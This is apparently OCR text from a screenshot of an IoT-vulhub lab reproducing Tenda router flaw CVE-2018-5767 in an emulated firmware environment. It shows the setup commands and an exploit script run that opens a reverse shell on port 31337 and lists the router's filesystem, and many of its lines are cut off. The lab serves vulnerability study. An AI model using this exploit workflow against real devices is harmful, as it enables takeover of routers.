 -system | root@192.168.2.1's password:
rver 100% 1889KB 1.8MB/s 00:01
100% 256 0.3KB/s 00:00
.sh 100% 284 0.3KB/s 00:00
oc.sh 100% 106 0.1KB/s 00:00
y 100% 786 0.8KB/s 00:00
ox 100% 1177KB 1.2MB/s 00:01
-system | root@debian-armhf:~# chmod +x ./squashfs-root/tools/patch.sh &&
ot/tools/patch.sh
-system | 4+0 records in
-system | 4+0 records out
-system | 4 bytes (4 B) copied, 0.001223 s, 3.3 kB/s
-system | 4+0 records in
-system | 4+0 records out
-system | 4 bytes (4 B) copied, 0.000517 s, 7.7 kB/s
-system | root@debian-armhf:~# chroot squashfs-root/ sh
-system | / # brctl addbr br0 && ifconfig br0 192.168.2.2/24 up
-system | / # /bin/httpd 1>/dev/null 2>&1 &
-system | / # sleep 1 && chmod +x tools/getlibc.sh && /bin/sh tools/getlib
-system | 76dec000-76e51000 r-xp 00000000 b3:02 400820 /lib/libc.so.0
-system | 76e59000-76e5a000 r--p 00065000 b3:02 400820 /lib/libc.so.0
-system | 76e5a000-76e5b000 rw-p 00066000 b3:02 400820 /lib/libc.so.0
p IoT-vulhub-master Tenda CVE-2018-5767
ware
system-
emu
docker-
compose-
init_env.sh
poc.png
README.
md
root@ce98452a29f5: ~
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 5.15.0-75-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
root@ce98452a29f5:~# vi tools/exp.py
root@ce98452a29f5:~# python3 tools/exp.py
[+] Trying to bind to :: on port 31337: Done
[+] Waiting for connections on :::31337: Got connection from ::ffff:192.168.2.2
on port 55789
[+] getshell
[*] Switching to interactive mode
$ ls
bin
dev
etc
etc_ro
home
init
lib
mnt
msf
proc